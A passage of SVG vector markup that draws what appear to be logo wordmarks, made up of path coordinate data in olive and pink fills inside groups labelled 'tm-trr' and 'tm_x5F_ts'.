					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
					c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1c-0.2,0-0.2-0.1-0.3-0.1
					c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1
					c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2
					c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C287.4,228.9,287.3,229,287.2,229.1C287.4,229.1,287.3,229.1,287.2,229.1z
					 M287.3,229c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
					c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.1,0.3L287.3,229z"/>
				<path style="fill:#8E8248;" d="M291.8,225.5c0.3,0,0.4,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.1,0.1,0.2,0
					c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7h-0.2c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.4-0.3C291.9,225.6,291.9,225.6,291.8,225.5c-0.3,0.1-0.4,0.2-0.4,0.2
					c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.4-0.1,0.7s0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.4,0.3,0.4
					c0.1,0.2,0.3,0.3,0.4,0.3c0.2,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.1c0.2-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.3,0.2-0.3
					c0.1-0.1,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
					s-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6c-0.1-0.3-0.3-0.6-0.3-0.9
					c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.7C291.1,225.6,291.3,225.5,291.8,225.5z"/>
				<path style="fill:#8E8248;" d="M294.6,226.5c0.3,0,0.4,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.4,0.4c0.1,0.1,0.2,0.4,0.2,0.7
					c0,0.3-0.1,0.6-0.2,0.7c-0.1,0.3-0.3,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.6,0.2c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4
					c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.6,0.2-0.7c0.1-0.3,0.3-0.3,0.4-0.4C294.1,226.5,294.3,226.5,294.6,226.5z M294.6,226.5
					c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.3-0.2,0.4-0.2,0.9c0,0.4,0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.3,0.4,0.3c0.2,0,0.3-0.1,0.4-0.3
					c0.1-0.3,0.2-0.4,0.2-0.9c0-0.4-0.1-0.7-0.2-0.9C294.8,226.6,294.6,226.5,294.6,226.5z"/>
				<path style="fill:#8E8248;" d="M297.5,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0
					c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3
					c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1s-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.4v1
					c0,0.2,0,0.3,0.1,0.3s0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1
					s0.1-0.2,0.1-0.3v-1.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.2,0,0.2-0.1,0.3-0.1
					v0.6c0.1-0.3,0.3-0.4,0.4-0.4C297.3,226.5,297.4,226.5,297.5,226.5z M298.9,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2
					c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3
					c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v-0.4
					c0.1-0.3,0.3-0.4,0.4-0.4C298.7,226.5,298.7,226.5,298.9,226.5z"/>
				<path style="fill:#8E8248;" d="M300.9,226.5v2.9c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.4,0s-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.3v-2.3
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C300.9,226.5,300.9,226.5,300.9,226.5z
					 M301.6,226.5c0.3,0,0.4,0.1,0.7,0.3c0.2,0.3,0.3,0.4,0.3,0.9c0,0.3-0.1,0.4-0.1,0.7c-0.1,0.3-0.3,0.4-0.4,0.4
					c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.3-0.1-0.4-0.1c-0.1-0.1-0.3-0.2-0.3-0.3l0.1-0.1c0.1,0.1,0.1,0.2,0.3,0.3
					c0.2,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.3,0.1-0.4,0.1-0.7c0-0.3,0-0.4-0.1-0.7
					c-0.1-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.3,0.3-0.3,0.6l-0.2-0.1
					c0.1-0.3,0.2-0.4,0.3-0.7C301.4,226.5,301.5,226.5,301.6,226.5z"/>
				<path style="fill:#8E8248;" d="M303.5,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
					v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
					c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
					c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1
					c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2
					c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C303.7,228.9,303.6,229,303.5,229.1C303.8,229.1,303.7,229.1,303.5,229.1z
					 M303.7,229c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
					c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.1,0.3C303.5,228.9,303.7,229,303.7,229z"/>
				<path style="fill:#8E8248;" d="M306.8,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0
					s-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1
					c-0.1,0-0.1,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.6
					c0.1-0.3,0.3-0.4,0.4-0.4C306.5,226.5,306.7,226.5,306.8,226.5z"/>
				<path style="fill:#8E8248;" d="M310.3,226.5L310.3,226.5c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3l-0.7,2h-0.1
					l-0.9-2.1c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.3,0h0.3
					v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0.1-0.1,0.1s0,0.2,0.1,0.3l0.6,1.4h-0.1l0.4-1.3c0.1-0.2,0.1-0.3,0-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.2,0,0.3,0s0.1,0,0.3,0C310.1,226.5,310.2,226.5,310.3,226.5
					C310.2,226.5,310.3,226.5,310.3,226.5z M309.2,229.1l-0.2,0.4c-0.1,0.2-0.1,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1
					s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0.1-0.3
					c0.1-0.1,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1l0,0l0,0
					c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l0.2-0.4L309.2,229.1z"/>
			</g>
		</g>
		<g id="tm-trr" transform="translate(-165.000000, -0.000000)">
			<path style="fill:#8E8248;" d="M483,200h-2.7v6c0,1,0.7,1.3,1.6,1.3c0.4,0,0.8-0.1,1.1-0.1v3.2c-0.9,0-1.7,0.2-2.3,0.2
				c-3.8,0-4.7-1.1-4.7-4.7v-5.9h-2.2v-2.9h2.2v-4h4.4v4h2.7v2.8H483z M486.9,205c0.1,1.8,1.1,3.1,3,3.1c1,0,2-0.6,2.4-1.4h4.1
				c-0.8,3.1-3.7,4.4-6.5,4.4c-4.4,0-7.2-2.6-7.2-7.1c0-4.1,3.2-7,7.2-7c4.8,0,7.2,3.7,6.9,8.1L486.9,205L486.9,205L486.9,205z
				 M492.4,202.4c-0.1-1.4-1.1-2.8-2.6-2.8c-1.6,0-2.6,1.1-2.9,2.8H492.4z M506.2,202c0-1.1-1-1.9-2.1-1.9c-2.3,0-2.9,2-2.9,3.9
				c0,1.7,0.8,3.4,2.6,3.4c1.6,0,2.2-1,2.4-2.2h4.2c-0.4,3.7-3.1,5.8-6.7,5.8c-4,0-7-2.8-7-6.8c0-4.2,2.7-7.2,7-7.2
				c3.3,0,6.3,1.8,6.5,5.1L506.2,202L506.2,202z M510.8,193.2h4.4v5.9h0.1c0.7-1.3,2.3-2.2,4.1-2.2c4.4,0,4.8,3.2,4.8,5.1v8.5h-4.4
				v-6.4c0-1.8,0.3-3.8-2.2-3.8c-1.7,0-2.3,1.3-2.3,2.9v7.2h-4.4V193.2L510.8,193.2z M524.3,197.1h4.2v2.3h0.1
				c0.7-1.7,2.1-2.6,4-2.6c0.4,0,0.7,0,1,0.1v4c-0.7-0.2-1.1-0.3-1.7-0.3c-2.1,0-3.2,1.4-3.2,3.2v6.5h-4.4
				C524.3,210.5,524.3,197.1,524.3,197.1z M533.7,201.2c0.1-1.8,1-2.9,2-3.6c1.1-0.7,2.8-1,4.2-1c3.2,0,6.2,0.7,6.2,4.4v5.9
				c0,1.1,0,2.3,0.6,3.3h-4.4c-0.2-0.4-0.3-0.9-0.3-1.3c-1.2,1.3-2.9,1.7-4.4,1.7c-2.4,0-4.5-1.3-4.5-4.1c0-4.4,4.7-4,7.8-4.7
				c0.8-0.2,1.2-0.4,1.2-1.3c0-1-1.2-1.3-2.1-1.3c-1.2,0-2,0.6-2.2,1.7L533.7,201.2L533.7,201.2z M539.2,208.2c2,0,2.9-1.2,2.7-3.9
				c-0.7,0.4-1.8,0.4-2.7,0.8c-1,0.3-1.8,0.7-1.8,1.7C537.5,207.8,538.2,208.2,539.2,208.2z M560.1,210.5H556V209h-0.1
				c-0.8,1.2-2.1,2-3.7,1.9c-4.2,0-5.9-3.7-5.9-7.2c0-3.4,1.8-6.7,5.7-6.7c1.7,0,2.9,0.7,3.8,1.8h0.1v-5.5h4.4L560.1,210.5
				L560.1,210.5z M550.7,203.7c0,1.8,0.7,3.8,2.7,3.8c2.1,0,2.6-2,2.6-3.8c0-1.9-0.7-3.8-2.6-3.8C551.3,200.1,550.7,202,550.7,203.7
				z M560.7,201.2c0.1-1.8,1-2.9,2-3.6c1.1-0.7,2.8-1,4.2-1c3.2,0,6.2,0.7,6.2,4.4v5.9c0,1.1,0,2.3,0.6,3.3h-4.4
				c-0.2-0.4-0.3-0.9-0.3-1.3c-1.2,1.3-2.9,1.7-4.4,1.7c-2.4,0-4.5-1.3-4.5-4.1c0-4.4,4.7-4,7.8-4.7c0.8-0.2,1.2-0.4,1.2-1.3
				c0-1-1.2-1.3-2.1-1.3c-1.2,0-2,0.6-2.2,1.7L560.7,201.2L560.7,201.2z M566.5,208.2c2,0,2.9-1.2,2.7-3.9c-0.7,0.4-1.8,0.4-2.7,0.8
				c-1,0.3-1.8,0.7-1.8,1.7C564.5,207.8,565.4,208.2,566.5,208.2z M574,197.1h4.2v2.3h0.1c0.7-1.7,2.1-2.6,4-2.6
				c0.4,0,1.1,0,1.4,0.1v4c-0.7-0.2-1.4-0.3-2-0.3c-2.1,0-3.2,1.4-3.2,3.2v6.5h-4.4L574,197.1L574,197.1z"/>
			<path style="fill:#E6248A;" d="M579.2,206.1h4.4v4.4h-4.4V206.1z"/>
		</g>
		<g id="tm_x5F_ts" transform="translate(-135.000000, -0.000000)">
			<path style="fill:#8E8248;" d="M605.3,192.8c0.2-0.1,0.4-0.3,0.4-0.4c0.1-0.1,0.3-0.1,0.4-0.1s0.4,0.1,0.6,0.2
				c0.2,0.2,0.4,0.4,0.4,0.7c0.4,0.4,0.4,1,0.7,1.4c0.1,0.4,0.3,0.9,0.3,1.3c0,0.3-0.1,0.4-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3
				c-0.4,0-0.8-0.4-1.2-0.9l-0.2-0.3c-0.4-0.6-0.9-1-1.3-1.2c-0.4-0.3-1.1-0.4-1.8-0.4c-0.9,0-1.6,0.3-2,0.7c-0.6,0.4-0.8,1-0.8,1.7
				c0,0.6,0.3,1.1,0.7,1.6c0.4,0.4,1.3,1,3.1,1.7l0.6,0.3c1.3,0.6,2.3,1.1,3,1.7c0.4,0.4,0.8,0.9,1,1.3c0.3,0.6,0.4,1.1,0.4,1.7
				c0,1.7-0.6,2.8-1.7,3.7c-1,1-2.6,1.3-4.5,1.3c-1,0-1.8-0.1-2.7-0.4c-0.8-0.2-1.3-0.4-2-0.8c-0.4-0.2-0.6-0.7-0.8-1.2
				c-0.3-0.8-0.4-1.6-0.4-2.2c0-0.4,0.1-0.6,0.3-0.8c0.1-0.2,0.4-0.4,0.6-0.4c0.4,0,0.8,0.4,1.1,1c0.1,0.3,0.3,0.4,0.4,0.6
				c0.6,0.9,1,1.4,1.7,1.8c0.7,0.4,1.3,0.7,2,0.6c0.8,0,1.6-0.3,2.1-0.8c0.6-0.4,0.9-1.1,0.9-1.8c0-1-1.1-2-3.3-3.1
				c-0.2-0.1-0.4-0.1-0.4-0.2c-1.8-0.9-3.1-1.7-3.7-2.2c-0.6-0.7-1-1.7-1-2.7c-0.1-1.3,0.6-2.4,1.6-3.3c1-1,2.2-1.3,4-1.3
				c0.4,0,1,0.1,1.3,0.1C604.2,192.6,604.8,192.7,605.3,192.8z M615.6,197.7c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.4v0.4
				c0,0.2,0,0.4-0.1,0.4c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8
				c0.2,0.4,0.4,0.4,1,0.4c0.4,0,0.7-0.1,1-0.2c0.4-0.1,0.6-0.2,0.8-0.2s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
				c0,0.4-0.4,0.9-1,1.2c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.4-1-0.6c-0.3-0.3-0.6-0.7-0.6-1
				c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1h-1c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3
				c0.3-0.2,0.4-0.4,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4c0.8-0.7,1.3-1,1.7-1c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1
				L615.6,197.7L615.6,197.7L615.6,197.7z M621.2,199.1L621.2,199.1c0.4-0.4,0.9-1,1.3-1.3c0.4-0.4,0.9-0.4,1.3-0.6
				c0.4,0,1,0.2,1.2,0.4c0.4,0.4,0.6,0.8,0.4,1.3c0,0.4-0.1,1-0.4,1.2c-0.3,0.4-0.7,0.4-1,0.4c-0.3,0-0.8-0.2-1-0.4
				c-0.1-0.1-0.3-0.4-0.4-0.4c-0.1-0.3-0.2-0.4-0.4-0.4c-0.6,0-1,0.4-1.1,1c-0.3,0.8-0.4,2.2-0.4,4.5c0,0.6,0.1,1,0.1,1.6
				c0.1,0.4,0.3,0.6,0.4,0.7c0.1,0.1,0.4,0.1,0.4,0.2c0.4,0.2,0.7,0.4,0.7,0.7c0,0.4-0.3,0.6-0.7,0.7c-0.4,0.1-1.2,0.2-2.2,0.2
				c-1.2,0-1.9-0.1-2.2-0.2s-0.6-0.4-0.6-0.7c0-0.2,0.2-0.4,0.6-0.6c0.2-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6
				c0.1-0.4,0.1-0.9,0.1-1.2c0-0.1,0-0.4,0-0.8c0-0.4,0-0.7,0-1v-0.7c0-1,0-1.8-0.1-2.8c-0.1-0.4-0.2-0.7-0.4-0.8
				c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.2-0.7-0.4-0.7-0.7s0.1-0.4,0.3-0.4c0.3-0.2,0.4-0.4,0.8-0.4c0.6-0.3,1-0.4,1.6-0.6
				c0.4-0.1,0.7-0.2,1-0.2C620.6,197.5,621,198,621.2,199.1C621.2,199,621.2,199.1,621.2,199.1L621.2,199.1z M635.3,205.7
				c0,0.4,0,0.7,0.1,1c0.1,0.2,0.2,0.4,0.4,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0.6,0.1,0.8,0.4,0.8,0.6c0,0.4-0.4,0.7-0.8,1
				c-0.6,0.4-1.2,0.4-1.8,0.4c-0.4,0-0.7-0.3-1-0.7c-0.2-0.3-0.4-0.4-0.7-0.7c-0.2,0.1-0.4,0.1-0.6,0.3c-1,0.7-1.9,1-2.9,1
				c-1.1,0-2-0.4-2.7-1c-0.7-0.7-1-1.6-1-2.4c0-1.2,0.4-2.2,1.3-2.9c1-0.7,2.1-1,3.8-1c0.4,0,0.7,0,1,0.1c0.3,0.1,0.8,0.1,1.1,0.2
				V201c0-0.7-0.2-1.2-0.4-1.7c-0.4-0.4-0.8-0.6-1.2-0.6c-0.4,0-0.8,0.1-1,0.3c-0.4,0.2-0.7,0.4-1,0.8c-0.1,0.1-0.1,0.2-0.3,0.4
				c-0.4,0.6-1,1-1.4,1c-0.4,0-0.6-0.1-0.8-0.4c-0.2-0.3-0.4-0.6-0.4-0.8c0-0.8,0.4-1.3,1.3-1.8c1-0.6,2-0.8,3.3-0.8
				c0.8,0,1.4,0.1,2.2,0.4c0.6,0.2,1,0.6,1.3,1c0.3,0.4,0.4,0.8,0.6,1.1c0.1,0.8,0.2,1.7,0.2,2.3L635.3,205.7z M632.7,203.6
				c-0.4-0.1-0.6-0.1-1-0.2c-0.4-0.1-0.6-0.1-0.8-0.1c-0.9,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.8,1-0.7,1.6c0,0.6,0.2,1,0.7,1.4
				c0.4,0.4,1,0.6,1.7,0.6c0.8,0,1.3-0.2,1.7-0.6c0.4-0.4,0.4-1,0.4-1.7L632.7,203.6L632.7,203.6z M643.3,197.7c0.1,0,0.4,0,0.4,0.1
				c0.1,0.1,0.1,0.4,0.1,0.4v0.4c0,0.2,0,0.4-0.1,0.4c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8c0.2,0.4,0.4,0.4,1,0.4c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.2
				s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,0.9-1,1.2c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2
				c-0.4-0.1-0.7-0.4-1-0.6c-0.3-0.3-0.6-0.7-0.6-1c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1h-1c-0.1,0-0.3,0-0.4-0.1
				c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3c0.3-0.2,0.4-0.4,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4c0.8-0.7,1.3-1,1.7-1
				c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1L643.3,197.7L643.3,197.7L643.3,197.7z M648.1,203h-0.2c-0.4,0-0.7,0.1-0.8,0.1
				c-0.1,0.1-0.1,0.3-0.1,0.6c0,1.9,1.7,3.4,3.4,3.4c0.4,0,0.9-0.1,1.2-0.2c0.4-0.1,0.8-0.4,1.1-0.6c0.1-0.1,0.3-0.2,0.4-0.4
				c0.4-0.4,0.7-0.4,1-0.4c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.4,0.7c-0.3,0.4-0.4,0.6-0.8,0.8
				c-0.6,0.6-1.2,1-1.9,1.2c-0.7,0.3-1.3,0.4-2,0.4c-1.7,0-3-0.6-4.1-1.7c-1-1.1-1.7-2.4-1.7-4.1c0-1.8,0.6-3.2,1.7-4.4
				c1.1-1.2,2.4-1.8,4.3-1.8c1.4,0,2.7,0.4,3.4,1.2c0.8,0.8,1.3,2,1.3,3.3c0,0.4-0.1,0.8-0.3,1c-0.1,0.2-0.6,0.3-1,0.3L648.1,203
				L648.1,203L648.1,203z M647.9,201.9h3.8c0.3,0,0.4,0,0.6-0.1s0.2-0.3,0.2-0.4c0-0.7-0.3-1.3-0.8-1.8c-0.6-0.6-1.2-0.8-1.8-0.8
				c-0.7,0-1.3,0.4-1.8,0.8c-0.4,0.6-0.8,1.2-0.8,1.8c0,0.1,0.1,0.4,0.1,0.4C647.6,201.9,647.8,201.9,647.9,201.9L647.9,201.9z
				 M657.7,204.6c-1-0.8-1.3-1.8-1.3-2.9c0-1.2,0.6-2.2,1.3-3.1c1-0.9,2.1-1.2,3.6-1.2c0.4,0,0.8,0.1,1.2,0.1c0.4,0,1,0.2,1.8,0.4
				c0.4,0,0.7-0.1,1-0.3c0.3-0.2,0.9-0.4,1.2-0.7c0.2,0.1,0.4,0.3,0.4,0.4c0.1,0.1,0.1,0.4,0.1,0.4c0,0.4-0.1,0.7-0.4,1
				c-0.4,0.4-0.7,0.7-1,0.8c0.2,0.4,0.4,0.7,0.4,1c0.1,0.4,0.1,0.7,0.1,1c0.1,1.2-0.4,2.2-1.3,3.1c-1,0.8-2.1,1.2-3.7,1.2
				c-0.4,0-0.9-0.1-1.2-0.1c-0.4-0.1-0.8-0.2-1-0.4c-0.1,0.2-0.4,0.4-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4c0,0.4,0.3,0.7,0.6,0.8
				c0.4,0.2,1,0.4,1.7,0.4c0.4,0,1-0.1,1.8-0.1c0.8-0.1,1.3-0.1,1.8-0.1c1,0,1.8,0.3,2.3,0.7c0.6,0.4,0.9,1,0.9,1.8
				c0,1.2-0.7,2.2-1.8,3.1c-1.1,0.7-2.7,1.2-4.5,1.2c-1.4,0-2.7-0.4-3.6-1c-1-0.7-1.4-1.3-1.4-2.1c0-0.4,0.1-0.8,0.4-1
				c0.4-0.4,0.8-0.8,1.2-1c-0.4-0.1-0.8-0.4-1-0.7c-0.3-0.4-0.4-0.7-0.4-1c0-0.4,0.2-0.8,0.4-1.1
				C656.8,205.3,657.2,204.8,657.7,204.6L657.7,204.6z M658.9,209c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.2,0.4-0.2,0.7
				c0,0.6,0.4,1,0.9,1.3c0.6,0.4,1.3,0.6,2.2,0.6c1,0,1.8-0.3,2.4-0.7c0.7-0.4,1-1,1-1.4c0-0.4-0.1-0.7-0.4-0.9
				c-0.4-0.3-0.7-0.4-1-0.4c-0.3,0-0.7,0.1-1.3,0.1c-0.6,0.1-1.2,0.1-1.8,0.1c-0.4,0-0.6,0-0.8,0C659.2,209.1,659.2,209,658.9,209
				L658.9,209z M659.1,201.4c0,0.8,0.2,1.3,0.6,1.9c0.4,0.4,1,0.8,1.6,0.8c0.7,0,1.2-0.3,1.7-0.8c0.4-0.6,0.7-1.2,0.7-1.8
				c0-0.8-0.3-1.3-0.7-1.9c-0.4-0.4-1-0.8-1.7-0.8s-1.1,0.4-1.6,0.8C659.2,200.1,659.1,200.7,659.1,201.4L659.1,201.4z M671.8,202.3
